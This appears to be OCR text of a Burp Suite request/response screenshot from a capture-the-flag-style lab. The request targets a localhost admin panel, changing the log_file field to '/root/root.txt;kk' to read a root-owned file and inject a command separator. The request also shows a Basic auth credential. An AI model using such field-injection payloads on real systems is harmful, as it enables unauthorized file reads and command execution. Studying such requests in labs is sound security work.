 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost:8888
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://localhost:8888/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=%2Froot%2Froot.txt;kk&analyze_log=
Response
Pretty Raw Hex Render
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;kk:
</p>
<pre>
</pre>